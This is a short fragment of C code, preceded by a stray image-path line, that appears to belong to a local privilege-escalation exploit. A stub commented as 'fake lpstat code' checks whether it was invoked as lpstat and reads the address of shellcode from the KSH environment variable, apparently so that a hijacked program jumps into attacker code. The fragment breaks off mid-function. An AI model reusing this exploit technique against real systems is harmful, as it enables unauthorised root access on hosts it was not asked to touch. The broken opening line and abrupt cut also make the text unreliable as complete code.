 /* fake lpstat code */
if (!strcmp(argv[0], "lpstat")) {
/* check command line */
if (argc != 2)
exit(1);
/* get the shellcode address from the environment */
sc_addr = (int)strtoul(getenv("KSH"), (char **)NULL, 0);